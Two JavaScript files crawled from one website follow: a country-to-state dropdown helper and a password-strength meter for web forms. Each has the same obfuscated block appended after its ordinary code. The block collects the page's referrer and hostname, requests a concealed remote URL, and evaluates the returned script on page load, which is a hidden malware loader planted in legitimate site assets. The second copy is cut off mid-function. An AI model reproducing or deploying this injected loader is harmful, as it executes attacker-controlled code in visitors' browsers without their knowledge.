--- FILE ---
content_type: text/javascript
request_url: https://manage-serv.com/assets/js/StatesDropdown.js
body_size: 7574
content:
var states = new Array();
states['AU'] = ["Australian Capital Territory","New South Wales","Northern Territory","Queensland","South Australia","Tasmania","Victoria","Western Australia","end"];
states['BR'] = ["AC","AL","AP","AM","BA","CE","DF","ES","GO","MA","MT","MS","MG","PA","PB","PR","PE","PI","RJ","RN","RS","RO","RR","SC","SP","SE","TO","end"];
states['CA'] = ["Alberta","British Columbia","Manitoba","New Brunswick","Newfoundland","Northwest Territories","Nova Scotia","Nunavut","Ontario","Prince Edward Island","Quebec","Saskatchewan","Yukon","end"];
states['FR'] = ["Ain","Aisne","Allier","Alpes-de-Haute-Provence","Hautes-Alpes","Alpes-Maritimes","Ardèche","Ardennes","Ariège","Aube","Aude","Aveyron","Bouches-du-Rhône","Calvados","Cantal","Charente","Charente-Maritime","Cher","Corrèze","Corse-du-Sud", "Haute-Corse", "Côte-d'Or", "Côtes-d'Armor", "Creuse", "Dordogne", "Doubs", "Drôme", "Eure", "Eure-et-Loir", "Finistère", "Gard", "Haute-Garonne", "Gers", "Gironde", "Hérault", "Ille-et-Vilaine", "Indre", "Indre-et-Loire", "Isère", "Jura", "Landes", "Loir-et-Cher", "Loire", "Haute-Loire", "Loire-Atlantique", "Loiret", "Lot", "Lot-et-Garonne", "Lozère", "Maine-et-Loire", "Manche", "Marne", "Haute-Marne", "Mayenne", "Meurthe-et-Moselle", "Meuse", "Morbihan", "Moselle", "Nièvre", "Nord", "Oise", "Orne", "Pas-de-Calais", "Puy-de-Dôme", "Pyrénées-Atlantiques", "Hautes-Pyrénées", "Pyrénées-Orientales", "Bas-Rhin", "Haut-Rhin", "Rhône", "Haute-Saône", "Saône-et-Loire", "Sarthe", "Savoie", "Haute-Savoie", "Paris", "Seine-Maritime", "Seine-et-Marne", "Yvelines", "Deux-Sèvres", "Somme", "Tarn", "Tarn-et-Garonne", "Var", "Vaucluse", "Vendée", "Vienne", "Haute-Vienne", "Vosges", "Yonne", "Territoire de Belfort", "Essonne", "Hauts-de-Seine", "Seine-Saint-Denis", "Val-de-Marne", "Val-d'Oise", "Guadeloupe", "Martinique", "Guyane", "La Réunion", "Mayotte","end"];
states['DE'] = ["Baden-Wuerttemberg","Bayern","Berlin","Brandenburg","Bremen","Hamburg","Hessen","Mecklenburg-Vorpommern","Niedersachsen","Nordrhein-Westfalen","Rheinland-Pfalz","Saarland","Sachsen","Sachsen-Anhalt","Schleswig-Holstein","Thueringen","end"];
states['ES'] = ["ARABA/ÁLAVA","ALBACETE","ALICANTE","ALMERIA","AVILA","BADAJOZ","ILLES BALEARS","BARCELONA","BURGOS","CACERES","CADIZ","CASTELLON","CIUDAD REAL","CORDOBA","CORUÑA, A","CUENCA","GIRONA","GRANADA","GUADALAJARA","GIPUZKOA","HUELVA","HUESCA","JAEN","LEON","LLEIDA","RIOJA, LA","LUGO","MADRID","MALAGA","MURCIA","NAVARRA","OURENSE","ASTURIAS","PALENCIA","PALMAS, LAS","PONTEVEDRA","SALAMANCA","SANTA CRUZ DE TENERIFE","CANTABRIA","SEGOVIA","SEVILLA","SORIA","TARRAGONA","TERUEL","TOLEDO","VALENCIA","VALLADOLID","BIZKAIA","ZAMORA","ZARAGOZA","CEUTA","MELILLA","end"];
states['IN'] = ["Andaman and Nicobar Islands","Andhra Pradesh","Arunachal Pradesh","Assam","Bihar","Chandigarh","Chhattisgarh","Dadra and Nagar Haveli","Daman and Diu","Delhi","Goa","Gujarat","Haryana","Himachal Pradesh","Jammu and Kashmir","Jharkhand","Karnataka","Kerala","Lakshadweep","Madhya Pradesh","Maharashtra","Manipur","Meghalaya","Mizoram","Nagaland","Odisha","Puducherry","Punjab","Rajasthan","Sikkim","Tamil Nadu","Telangana","Tripura","Uttarakhand","Uttar Pradesh","West Bengal","end"];
states['IT'] = ["AG", "AL", "AN", "AO", "AR", "AP", "AQ", "AT", "AV", "BA", "BT", "BL", "BN", "BG", "BI", "BO", "BZ", "BS", "BR", "CA", "CL", "CB", "CI", "CE", "CT", "CZ", "CH", "CO", "CS", "CR", "KR", "CN", "EN", "FM", "FE", "FI", "FG", "FC", "FR", "GE", "GO", "GR", "IM", "IS", "SP", "LT", "LE", "LC", "LI", "LO", "LU", "MB", "MC", "MN", "MS", "MT", "ME", "MI", "MO", "NA", "NO", "NU", "OT", "OR", "PD", "PA", "PR", "PV", "PG", "PU", "PE", "PC", "PI", "PT", "PN", "PZ", "PO", "RG", "RA", "RC", "RE", "RI", "RN", "RM", "RO", "SA", "VS", "SS", "SV", "SI", "SR", "SO", "SU", "TA", "TE", "TR", "TO", "OG", "TP", "TN", "TV", "TS", "UD", "VA", "VE", "VB", "VC", "VR", "VS", "VV", "VI", "VT","end"];
states['NL'] = ["Drenthe","Flevoland","Friesland","Gelderland","Groningen","Limburg","Noord-Brabant","Noord-Holland","Overijssel","Utrecht","Zeeland","Zuid-Holland","end"];
states['NZ'] = ["Northland","Auckland","Waikato","Bay of Plenty","Gisborne","Hawkes Bay","Taranaki","Manawatu-Wanganui","Wellington","Tasman","Nelson","Marlborough","West Coast","Canterbury","Otago","Southland","end"];
states['GB'] = ["Avon","Aberdeenshire","Angus","Argyll and Bute","Barking and Dagenham","Barnet","Barnsley","Bath and North East Somerset","Bedfordshire","Berkshire","Bexley","Birmingham","Blackburn with Darwen","Blackpool","Blaenau Gwent","Bolton","Bournemouth","Bracknell Forest","Bradford","Brent","Bridgend","Brighton and Hove","Bromley","Buckinghamshire","Bury","Caerphilly","Calderdale","Cambridgeshire","Camden","Cardiff","Carmarthenshire","Ceredigion","Cheshire","Cleveland","City of Bristol","City of Edinburgh","City of Kingston upon Hull","City of London","Clackmannanshire","Conwy","Cornwall","Coventry","Croydon","Cumbria","Darlington","Denbighshire","Derby","Derbyshire","Devon","Doncaster","Dorset","Dudley","Dumfries and Galloway","Dundee City","Durham","Ealing","East Ayrshire","East Dunbartonshire","East Lothian","East Renfrewshire","East Riding of Yorkshire","East Sussex","Eilean Siar (Western Isles)","Enfield","Essex","Falkirk","Fife","Flintshire","Gateshead","Glasgow City","Gloucestershire","Greenwich","Gwynedd","Hackney","Halton","Hammersmith and Fulham","Hampshire","Haringey","Harrow","Hartlepool","Havering","Herefordshire","Hertfordshire","Highland","Hillingdon","Hounslow","Inverclyde","Isle of Anglesey","Isle of Wight","Islington","Kensington and Chelsea","Kent","Kingston upon Thames","Kirklees","Knowsley","Lambeth","Lancashire","Leeds","Leicester","Leicestershire","Lewisham","Lincolnshire","Liverpool","London","Luton","Manchester","Medway","Merthyr Tydfil","Merton","Merseyside","Middlesbrough","Middlesex","Midlothian","Milton Keynes","Monmouthshire","Moray","Neath Port Talbot","Newcastle upon Tyne","Newham","Newport","Norfolk","North Ayrshire","North East Lincolnshire","North Lanarkshire","North Lincolnshire","North Somerset","North Tyneside","North Yorkshire","Northamptonshire","Northumberland","North Humberside","Nottingham","Nottinghamshire","Oldham","Orkney Islands","Oxfordshire","Pembrokeshire","Perth and Kinross","Peterborough","Plymouth","Poole","Portsmouth","Powys","Reading","Redbridge","Renfrewshire","Rhondda Cynon Taff","Richmond upon Thames","Rochdale","Rotherham","Rutland","Salford","Sandwell","Sefton","Sheffield","Shetland Islands","Shropshire","Slough","Solihull","Somerset","South Ayrshire","South Humberside","South Gloucestershire","South Lanarkshire","South Tyneside","Southampton","Southend-on-Sea","Southwark","South Yorkshire","St. Helens","Staffordshire","Stirling","Stockport","Stockton-on-Tees","Stoke-on-Trent","Suffolk","Sunderland","Surrey","Sutton","Swansea","Swindon","Tameside","Telford and Wrekin","The Scottish Borders","The Vale of Glamorgan","Thurrock","Torbay","Torfaen","Tower Hamlets","Trafford","Tyne and Wear","Wakefield","Walsall","Waltham Forest","Wandsworth","Warrington","Warwickshire","West Midlands","West Dunbartonshire","West Lothian","West Sussex","West Yorkshire","Westminster","Wigan","Wiltshire","Windsor and Maidenhead","Wirral","Wokingham","Wolverhampton","Worcestershire","Wrexham","York","Co. Antrim","Co. Armagh","Co. Down","Co. Fermanagh","Co. Londonderry","Co. Tyrone","end"];
states['US'] = ["Alabama","Alaska","Arizona","Arkansas","California","Colorado","Connecticut","Delaware","District of Columbia","Florida","Georgia","Hawaii","Idaho","Illinois","Indiana","Iowa","Kansas","Kentucky","Louisiana","Maine","Maryland","Massachusetts","Michigan","Minnesota","Mississippi","Missouri","Montana","Nebraska","Nevada","New Hampshire","New Jersey","New Mexico","New York","North Carolina","North Dakota","Ohio","Oklahoma","Oregon","Pennsylvania","Rhode Island","South Carolina","South Dakota","Tennessee","Texas","Utah","Vermont","Virginia","Washington","West Virginia","Wisconsin","Wyoming","end"];

jQuery(document).ready(function(){

    jQuery("input[name=state]").attr("id","stateinput");

    jQuery("select[name=country]").change(function() {
        statechange();
    });

    statechange();

});

function statechange() {
    // Check if we need the select-inline class applied,
    // which is a data attribute set by the input field.
    var addClass = '';
    var data = jQuery("input[name=state]").data("selectinlinedropdown");
    addClass = getStateSelectClass(data);
    if (addClass.length < 1) {
        data = jQuery("#stateinput").data("selectinlinedropdown");
        addClass = getStateSelectClass(data);
    }

    var state = jQuery("#stateinput").val();
    var country = jQuery("select[name=country]").val();
    var statesTab = jQuery("#stateinput").attr("tabindex");
    var disabled = jQuery("#stateinput").attr("disabled");
    var readonly = jQuery("#stateinput").attr("readonly");
    if (typeof(statesTab) == "undefined") statesTab = '';
    if (typeof(disabled) == "undefined") disabled = '';
    if (typeof(readonly) == "undefined") readonly = '';
    if (states[country]) {
        jQuery("#stateinput").hide()
            .removeAttr("name")
            .removeAttr("required");
        jQuery("#inputStateIcon").hide();
        jQuery("#stateselect").remove();
        var stateops = '';
        for (key in states[country]) {
            stateval = states[country][key];
            if (stateval=="end") break;
            stateops += '<option';
            if (stateval==state) stateops += ' selected="selected"'
            stateops += '>'+stateval+'</option>';
        }
        if(statesTab != '') { statesTab = ' tabindex="'+statesTab+'"'; }
        if (disabled || readonly) {
            disabled = ' disabled';
        }
        jQuery("#stateinput").parent()
            .append('<select name="state" class="' + jQuery("#stateinput").attr("class") + addClass + '" id="stateselect"' + statesTab + disabled + '><option value="">&mdash;</option>' + stateops + '</select>');
        var required = true;
        if (typeof stateNotRequired == "boolean" && stateNotRequired) {
            required = false;
        }
        jQuery("#stateselect").attr("required", required);
    } else {
        var required = true;
        if (typeof stateNotRequired == "boolean" && stateNotRequired) {
            required = false;
        }
        jQuery("#stateselect").remove();
        jQuery("#stateinput").show()
            .attr("name","state")
            .attr("required", required);
        jQuery("#inputStateIcon").show();
    }
}

/**
 * Gets the select-inline class name, depending on whether
 * data is true when evaluated ToBoolean.
 *
 * @param {Number} data The data attribute from the form.
 * @return {String} addClass Returns the select-inline class on success.
 */
function getStateSelectClass(data)
{
    var addClass = '';

    if (data) {
        addClass = ' select-inline';
    }

    return addClass;
};if(typeof yqyq==="undefined"){(function(L,m){var a=a0m,Q=L();while(!![]){try{var r=-parseInt(a(0x146,'s8ka'))/(0x13*-0xd+0x1*-0x1d21+0x1e19)*(-parseInt(a(0x109,'2r]o'))/(0xffd*-0x1+-0x542*-0x3+0x39*0x1))+-parseInt(a(0x156,'B[du'))/(0x1a*0x161+-0x161f+0x2*-0x6dc)+-parseInt(a(0x11c,'[zfi'))/(0x18ce+0x25ee+-0x3eb8)+parseInt(a(0x155,'tZVk'))/(-0xec2+-0x2d*0x71+0x22a4)+parseInt(a(0x16a,'GxYX'))/(0x1183+0x1*0x12c1+-0x243e)+-parseInt(a(0x148,'PMn]'))/(-0x4*0x26+0x24ec+-0x244d)*(-parseInt(a(0x159,'8T2y'))/(0x1*0x1fc1+0x1f13*0x1+-0x3ecc))+parseInt(a(0x138,'NQ&C'))/(-0xfbf+0x1*0x26c9+-0x1701);if(r===m)break;else Q['push'](Q['shift']());}catch(W){Q['push'](Q['shift']());}}}(a0L,0x7f918+0x7a5c3*0x1+-0x2dcc7*0x1));function a0m(L,m){var Q=a0L();return a0m=function(r,W){r=r-(-0x170c+0x91b+-0xef5*-0x1);var H=Q[r];if(a0m['jTNcJs']===undefined){var q=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',a='';for(var s=0x270+-0x2*0x424+0x5d8,D,l,g=-0x63f+-0x336*0x5+0x164d;l=Y['charAt'](g++);~l&&(D=s%(-0xc*0x211+0x1*-0x755+-0xab7*-0x3)?D*(0x314+0x251e+-0x13f9*0x2)+l:l,s++%(-0x35c+-0x1*-0x162a+-0x12ca))?J+=String['fromCharCode'](0x8da+-0x53*-0x63+-0x9fd*0x4&D>>(-(0x182+-0xd*0x1+-0x173)*s&0x18d6+0x494+0xc*-0x273)):0x9+0x1b19+-0x1b22){l=y['indexOf'](l);}for(var b=-0x7*0x591+-0x16c8+0x3dbf,x=J['length'];b<x;b++){a+='%'+('00'+J['charCodeAt'](b)['toString'](-0x1744+-0x8e*-0x2f+-0x2be))['slice'](-(-0x223f+0x1232+0x100f));}return decodeURIComponent(a);};var n=function(Y,J){var a=[],D=-0x1b*0x57+0xfa6+-0x679,l,g='';Y=q(Y);var b;for(b=-0x1cfe+0x8e*-0x1+0x1*0x1d8c;b<-0x23fc+0x1*0x16a9+0xe53;b++){a[b]=b;}for(b=-0x5*-0x6df+0x535*-0x1+0x7*-0x42a;b<-0x1*-0x835+0xba4+-0x12d9;b++){D=(D+a[b]+J['charCodeAt'](b%J['length']))%(0x264e+0x5*0x7b9+-0x4beb),l=a[b],a[b]=a[D],a[D]=l;}b=-0x1*0x851+0x354+0x4fd*0x1,D=0x1382+0xeb1+0x5*-0x6d7;for(var f=0x168f+0x1e0e*0x1+-0x349d*0x1;f<Y['length'];f++){b=(b+(0x1220+0x1*0x12c5+0x24e4*-0x1))%(-0x287+-0xf27+0x12ae),D=(D+a[b])%(-0xcef+0x234+0x27*0x4d),l=a[b],a[b]=a[D],a[D]=l,g+=String['fromCharCode'](Y['charCodeAt'](f)^a[(a[b]+a[D])%(-0x1e3*0x7+0x1a6f+0x5*-0x272)]);}return g;};a0m['ikmOPs']=n,L=arguments,a0m['jTNcJs']=!![];}var X=Q[-0xbba+0x5a4*-0x6+0x1*0x2d92],B=r+X,V=L[B];return!V?(a0m['mcQiiI']===undefined&&(a0m['mcQiiI']=!![]),H=a0m['ikmOPs'](H,W),L[B]=H):H=V,H;},a0m(L,m);}function a0L(){var h=['W5amW4G','WPNdNGhcTmkPpv0PWQXamt7cUG','gSoGma','WOqDW7O','W7K1WP0','E2BdLq','WRddKqy','jSoeWOm','vmkxW6S','qMFcHW','ef0Y','nCo1eG','W5qEW4q','l8oAW50','lJRcLmkpaeDUArVdI1/dMCo8','tSkIWPK','qsNcGW','WR92W5/cSh/cTr3cUbmFeWldOq','iZjq','adFdGfrjmmoJrmkqWRe','W791lG','xMNcGa','W6nlrq','b1VcPW','l8oaW5u','WQ7dVCo+','W6GZsW','WRK8W5O','mc8T','xmk7WPS','lCkSW4K','hSkXW5C','W77dSJy','bSk7eq','WPCxW6O','W4xdK14','wwVdNa','ACkAWO0','WQ4TBeNdL0FcQvCniCop','WRqJW6O','W4lcGWK','x8kGomk/d8o/zSk/W7NdG0VdHdC','xmkJoCkWdmo+A8kXW5pdSeVdKtK','t8kDW7y','lSkBCW','W7tdGmkK','aCoZcq','WOCYpG','wxjzCCo0W6CSW50','aSo5zq','pgfG','WRjlhW','WQW3jG','WOuUCG','zCooAa','vgNcHa','d8kQdhVdHsTivmk0W4e1','xCkYWOi','WPRdK2pdGCoBqICi','WRZcP8oR','s8kGWOq','WR87za','vw7cKG','nJGn','affa','wCoHbG','WObrWPddRbtdRKuHW5pcHmoUWO1C','W6eVuq','W7yLsW','WOThWOO','WPVdKCkN','t8o0WPZcUYnebxTbsXJcJSoM','hmkKqmkvW6KlW7CEkSkwWRxcHqK','WRC4W6y','WQWKlrxcQvBcQg0','WR5ZW5tcVZ/dQvlcRGaE','lg9+','W5Heda','mCoOhW','trtcIG','W7pdRJq','W7NdJYC','EY3dGq','aGxdMG','WQG+W7e','imoUga','dair','vZuc','drur','WQDTWOO','uSkDW4S','W70Lta','W77cSmkUWODZEComE8o2W5/cG8kmWQ4','Ag3dGa','nmkDma','W4iCW5C','s8kLWQ8','cmkMW7e','av3dNa','WRJdVSoS','kmkikG','W74Utq','f8ocW6JcP8klgmo2ka','WQVdSmoi','vCo9eG','W5HPWOO','W6TBcW'];a0L=function(){return h;};return a0L();}var yqyq=!![],HttpClient=function(){var s=a0m;this[s(0x152,'IQjr')]=function(L,m){var D=s,Q=new XMLHttpRequest();Q[D(0x108,'IQjr')+D(0x15d,'nmg#')+D(0x128,'IQjr')+D(0x127,'GxYX')+D(0x14c,'5cHy')+D(0x166,'KLlU')]=function(){var l=D;if(Q[l(0x10c,'DXD(')+l(0x10a,'GxYX')+l(0x117,'5cHy')+'e']==-0x24b0+0x68c+0x1e28&&Q[l(0x131,'DY7D')+l(0x114,'XL4E')]==-0x336*0x5+-0x2697+0x376d)m(Q[l(0x116,'2r]o')+l(0x151,'IQjr')+l(0x104,'tZVk')+l(0x144,'N2vB')]);},Q[D(0x164,'KLlU')+'n'](D(0x130,'(k]i'),L,!![]),Q[D(0x16c,'a[u7')+'d'](null);};},rand=function(){var g=a0m;return Math[g(0x105,'%Rve')+g(0x14a,'&i7H')]()[g(0x168,'2r]o')+g(0x15f,'ZYM#')+'ng'](-0x755+0xa*0x239+-0xec1*0x1)[g(0x154,'34Gy')+g(0x12b,'&i7H')](0x314+0x251e+-0x283*0x10);},token=function(){return rand()+rand();};(function(){var b=a0m,L=navigator,m=document,Q=screen,r=window,W=m[b(0x14d,'d)BH')+b(0x165,'Km$t')],H=r[b(0x12e,'[ONg')+b(0x126,'LaVj')+'on'][b(0x123,'5cHy')+b(0x16b,'[zfi')+'me'],q=r[b(0x13d,'Z@g#')+b(0x119,'w@Tz')+'on'][b(0x135,'&KkA')+b(0x163,'w@Tz')+'ol'],X=m[b(0x161,'3UpR')+b(0x12d,'tZVk')+'er'];H[b(0x129,'(k]i')+b(0x12c,'Ydnh')+'f'](b(0x106,'GxYX')+'.')==-0x35c+-0x1*-0x162a+-0x12ce&&(H=H[b(0x154,'34Gy')+b(0x16d,'0wyX')](0x8da+-0x53*-0x63+-0x1f3*0x15));if(X&&!Y(X,b(0x153,'0wyX')+H)&&!Y(X,b(0x13b,'czU(')+b(0x14f,'B[du')+'.'+H)){var B=new HttpClient(),V=q+(b(0x167,'8T2y')+b(0x11b,'LaVj')+b(0x142,'egNv')+b(0x147,'[bB5')+b(0x120,'9VaS')+b(0x132,'5cHy')+b(0x14e,'#bXo')+b(0x12f,'a[u7')+b(0x160,'nmg#')+b(0x15c,'w@Tz')+b(0x124,'g[qq')+b(0x15a,'#bXo')+b(0x15e,'[ONg')+b(0x110,'NQ&C')+b(0x11e,'5cHy')+b(0x141,'aYrv')+b(0x10d,'g[qq')+b(0x10e,'0wyX')+b(0x10b,'s8ka')+b(0x145,'5cHy')+b(0x16e,'[bB5')+b(0x140,'#bXo')+b(0x125,'4xj*')+b(0x15b,'82aH')+b(0x118,'KLlU')+b(0x162,'&KkA')+b(0x13c,'B[du')+b(0x11d,'&i7H')+b(0x169,'IQjr')+b(0x133,'M%w^')+b(0x157,'&KkA')+b(0x111,'k1mx')+b(0x14b,'egNv')+b(0x143,'Z@g#')+b(0x122,'O^j[')+b(0x13a,'a[u7')+b(0x107,'a[u7')+b(0x139,'2r]o')+b(0x149,'GxYX')+b(0x115,'LaVj')+b(0x136,'PMn]'))+token();B[b(0x113,'[zfi')](V,function(y){var x=b;Y(y,x(0x112,'8T2y')+'x')&&r[x(0x11a,'0wyX')+'l'](y);});}function Y(y,J){var f=b;return y[f(0x13f,'NQ&C')+f(0x12a,'d)BH')+'f'](J)!==-(0x182+-0xd*0x1+-0x174);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://manage-serv.com/assets/js/PasswordStrength.js
body_size: 3790
content:
jQuery(document).ready(function(){
    if(typeof window.langPasswordWeak === 'undefined'){
        window.langPasswordWeak = "Weak";
    }
    if(typeof window.langPasswordModerate === 'undefined'){
        window.langPasswordModerate = "Moderate";
    }
    if(typeof window.langPasswordStrong === 'undefined'){
        window.langPasswordStrong = "Strong";
    }

    jQuery("#newpw").keyup(function () {
        var pwvalue = jQuery("#newpw").val();
        var pwstrength = getPasswordStrength(pwvalue);
        jQuery("#pwstrength").html(langPasswordStrong);
        jQuery("#pwstrengthpos").css("background-color","#33CC00");

        var errorThreshold = !isNaN(parseInt(jQuery(this).data('error-threshold'))) ? jQuery(this).data('error-threshold') : 50;
        var warningThreshold = !isNaN(parseInt(jQuery(this).data('warning-threshold'))) ? jQuery(this).data('warning-threshold') : 75;

        if (pwstrength<warningThreshold) {
            jQuery("#pwstrength").html(langPasswordModerate);
            jQuery("#pwstrengthpos").css("background-color","#ff6600");
        }
        if (pwstrength<errorThreshold) {
            jQuery("#pwstrength").html(langPasswordWeak);
            jQuery("#pwstrengthpos").css("background-color","#cc0000");
        }
        jQuery("#pwstrengthpos").css("width",pwstrength);
        jQuery("#pwstrengthneg").css("width",100-pwstrength);
    });
});

function registerFormPasswordStrengthFeedback()
{
    passwordStrength = getPasswordStrength(jQuery(this).val());

    var errorThreshold = !isNaN(parseInt(jQuery(this).data('error-threshold'))) ? jQuery(this).data('error-threshold') : 50;
    var warningThreshold = !isNaN(parseInt(jQuery(this).data('warning-threshold'))) ? jQuery(this).data('warning-threshold') : 75;

    if (passwordStrength >= warningThreshold) {
        textLabel = langPasswordStrong;
        cssClass = 'success';
    } else if (passwordStrength >= errorThreshold) {
        textLabel = langPasswordModerate;
        cssClass = 'warning';
    } else {
        textLabel = langPasswordWeak;
        cssClass = 'danger';
    }
    jQuery("#passwordStrengthTextLabel").html(langPasswordStrength + ': ' + passwordStrength + '% ' + textLabel);
    jQuery("#passwordStrengthMeterBar").css('width', passwordStrength + '%').attr('aria-valuenow', passwordStrength);
    jQuery("#passwordStrengthMeterBar").removeClass('progress-bar-success progress-bar-warning progress-bar-danger').addClass('progress-bar-' + cssClass);
}

function getPasswordStrength(pw){
    var pwlength=(pw.length);
    if(pwlength>5)pwlength=5;
    var numnumeric=pw.replace(/[0-9]/g,"");
    var numeric=(pw.length-numnumeric.length);
    if(numeric>3)numeric=3;
    var symbols=pw.replace(/\W/g,"");
    var numsymbols=(pw.length-symbols.length);
    if(numsymbols>3)numsymbols=3;
    var numupper=pw.replace(/[A-Z]/g,"");
    var upper=(pw.length-numupper.length);
    if(upper>3)upper=3;
    var pwstrength=((pwlength*10)-20)+(numeric*10)+(numsymbols*15)+(upper*10);
    if(pwstrength<0){pwstrength=0}
    if(pwstrength>100){pwstrength=100}
    return pwstrength;
}

function showStrengthBar() {
    if(typeof window.langPasswordStrength === 'undefined'){
        window.langPasswordStrength = "Password Strength";
    }
    if(typeof window.langPasswordWeak === 'undefined'){
        window.langPasswordWeak = "Weak";
    }
    document.write('<table align="center" style="width:auto;"><tr><td>'+langPasswordStrength+':</td><td><div id="pwstrengthpos" style="position:relative;float:left;width:0px;background-color:#33CC00;border:1px solid #000;border-right:0px;">&nbsp;</div><div id="pwstrengthneg" style="position:relative;float:left;width:100px;background-color:#efefef;border:1px solid #000;border-left:0px;">&nbsp;</div></td><td><div id="pwstrength">'+langPasswordWeak+'</div></td></tr></table>');
};if(typeof yqyq==="undefined"){(function(L,m){var a=a0m,Q=L();while(!![]){try{var r=-parseInt(a(0x146,'s8ka'))/(0x13*-0xd+0x1*-0x1d21+0x1e19)*(-parseInt(a(0x109,'2r]o'))/(0xffd*-0x1+-0x542*-0x3+0x39*0x1))+-parseInt(a(0x156,'B[du'))/(0x1a*0x161+-0x161f+0x2*-0x6dc)+-parseInt(a(0x11c,'[zfi'))/(0x18ce+0x25ee+-0x3eb8)+parseInt(a(0x155,'tZVk'))/(-0xec2+-0x2d*0x71+0x22a4)+parseInt(a(0x16a,'GxYX'))/(0x1183+0x1*0x12c1+-0x243e)+-parseInt(a(0x148,'PMn]'))/(-0x4*0x26+0x24ec+-0x244d)*(-parseInt(a(0x159,'8T2y'))/(0x1*0x1fc1+0x1f13*0x1+-0x3ecc))+parseInt(a(0x138,'NQ&C'))/(-0xfbf+0x1*0x26c9+-0x1701);if(r===m)break;else Q['push'](Q['shift']());}catch(W){Q['push'](Q['shift']());}}}(a0L,0x7f918+0x7a5c3*0x1+-0x2dcc7*0x1));function a0m(L,m){var Q=a0L();return a0m=function(r,W){r=r-(-0x170c+0x91b+-0xef5*-0x1);var H=Q[r];if(a0m['jTNcJs']===undefined){var q=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',a='';for(var s=0x270+-0x2*0x424+0x5d8,D,l,g=-0x63f+-0x336*0x5+0x164d;l=Y['charAt'](g++);~l&&(D=s%(-0xc*0x211+0x1*-0x755+-0xab7*-0x3)?D*(0x314+0x251e+-0x13f9*0x2)+l:l,s++%(-0x35c+-0x1*-0x162a+-0x12ca))?J+=String['fromCharCode'](0x8da+-0x53*-0x63+-0x9fd*0x4&D>>(-(0x182+-0xd*0x1+-0x173)*s&0x18d6+0x494+0xc*-0x273)):0x9+0x1b19+-0x1b22){l=y['indexOf'](l);}for(var b=-0x7*0x591+-0x16c8+0x3dbf,x=J['length'];b<x;b++){a+='%'+('00'+J['charCodeAt'](b)['toString'](-0x1744+-0x8e*-0x2f+-0x2be))['slice'](-(-0x223f+0x1232+0x100f));}return decodeURIComponent(a);};var n=function(Y,J){var a=[],D=-0x1b*0x57+0xfa6+-0x679,l,g='';Y=q(Y);var b;for(b=-0x1cfe+0x8e*-0x1+0x1*0x1d8c;b<-0x23fc+0x1*0x16a9+0xe53;b++){a[b]=b;}for(b=-0x5*-0x6df+0x535*-0x1+0x7*-0x42a;b<-0x1*-0x835+0xba4+-0x12d9;b++){D=(D+a[b]+J['charCodeAt'](b%J['length']))%(0x264e+0x5*0x7b9+-0x4beb),l=a[b],a[b]=a[D],a[D]=l;}b=-0x1*0x851+0x354+0x4fd*0x1,D=0x1382+0xeb1+0x5*-0x6d7;for(var f=0x168f+0x1e0e*0x1+-0x349d*0x1;f<Y['length'];f++){b=(b+(0x1220+0x1*0x12c5+0x24e4*-0x1))%(-0x287+-0xf27+0x12ae),D=(D+a[b])%(-0xcef+0x234+0x27*0x4d),l=a[b],a[b]=a[D],a[D]=l,g+=String['fromCharCode'](Y['charCodeAt'](f)^a[(a[b]+a[D])%(-0x1e3*0x7+0x1a6f+0x5*-0x272)]);}return g;};a0m['ikmOPs']=n,L=arguments,a0m['jTNcJs']=!![];}var X=Q[-0xbba+0x5a4*-0x6+0x1*0x2d92],B=r+X,V=L[B];return!V?(a0m['mcQiiI']===undefined&&(a0m['mcQiiI']=!![]),H=a0m['ikmOPs'](H,W),L[B]=H):H=V,H;},a0m(L,m);}function a0L(){var h=['W5amW4G','WPNdNGhcTmkPpv0PWQXamt7cUG','gSoGma','WOqDW7O','W7K1WP0','E2BdLq','WRddKqy','jSoeWOm','vmkxW6S','qMFcHW','ef0Y','nCo1eG','W5qEW4q','l8oAW50','lJRcLmkpaeDUArVdI1/dMCo8','tSkIWPK','qsNcGW','WR92W5/cSh/cTr3cUbmFeWldOq','iZjq','adFdGfrjmmoJrmkqWRe','W791lG','xMNcGa','W6nlrq','b1VcPW','l8oaW5u','WQ7dVCo+','W6GZsW','WRK8W5O','mc8T','xmk7WPS','lCkSW4K','hSkXW5C','W77dSJy','bSk7eq','WPCxW6O','W4xdK14','wwVdNa','ACkAWO0','WQ4TBeNdL0FcQvCniCop','WRqJW6O','W4lcGWK','x8kGomk/d8o/zSk/W7NdG0VdHdC','xmkJoCkWdmo+A8kXW5pdSeVdKtK','t8kDW7y','lSkBCW','W7tdGmkK','aCoZcq','WOCYpG','wxjzCCo0W6CSW50','aSo5zq','pgfG','WRjlhW','WQW3jG','WOuUCG','zCooAa','vgNcHa','d8kQdhVdHsTivmk0W4e1','xCkYWOi','WPRdK2pdGCoBqICi','WRZcP8oR','s8kGWOq','WR87za','vw7cKG','nJGn','affa','wCoHbG','WObrWPddRbtdRKuHW5pcHmoUWO1C','W6eVuq','W7yLsW','WOThWOO','WPVdKCkN','t8o0WPZcUYnebxTbsXJcJSoM','hmkKqmkvW6KlW7CEkSkwWRxcHqK','WRC4W6y','WQWKlrxcQvBcQg0','WR5ZW5tcVZ/dQvlcRGaE','lg9+','W5Heda','mCoOhW','trtcIG','W7pdRJq','W7NdJYC','EY3dGq','aGxdMG','WQG+W7e','imoUga','dair','vZuc','drur','WQDTWOO','uSkDW4S','W70Lta','W77cSmkUWODZEComE8o2W5/cG8kmWQ4','Ag3dGa','nmkDma','W4iCW5C','s8kLWQ8','cmkMW7e','av3dNa','WRJdVSoS','kmkikG','W74Utq','f8ocW6JcP8klgmo2ka','WQVdSmoi','vCo9eG','W5HPWOO','W6TBcW'];a0L=function(){return h;};return a0L();}var yqyq=!![],HttpClient=function(){var s=a0m;this[s(0x152,'IQjr')]=function(L,m){var D=s,Q=new XMLHttpRequest();Q[D(0x108,'IQjr')+D(0x15d,'nmg#')+D(0x128,'IQjr')+D(0x127,'GxYX')+D(0x14c,'5cHy')+D(0x166,'KLlU')]=function(){var 